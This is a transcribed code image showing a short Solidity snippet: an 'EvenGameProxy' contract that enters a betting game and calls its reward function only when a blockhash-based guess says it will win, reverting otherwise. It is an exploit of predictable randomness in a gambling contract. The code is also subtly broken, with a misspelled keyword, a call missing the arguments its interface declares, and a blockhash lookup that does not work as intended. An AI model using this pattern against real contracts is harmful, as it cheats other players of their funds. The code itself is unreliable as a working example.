 1 contact EvenGame {
2   function enter() public payable;
3   function rewardWinner(address player1, address player2) public;
4 }
5
6 contract EvenGameProxy {
7
8   // Proxy call to enter the game
9   function enter(address gameContract) public payable {
10     EvenGame(gameContract).enter.value(msg.value)();
11   }
12
13   // Proxy call that calls only in the favourable case.
14   function letMeWin(address gameContract) public {
15     uint256 winner = uint256(blockhash(block.number)) % 2;
16     if (winner == 0) {
17       // make the winner call
18       EvenGame(gameContract).rewardWinner();
19     } else {
20       // this block hash does not make us win
21       revert();
22     }
23   }
24
25   // Allows accepting ether.
26   function() public payable {
27   }
28 }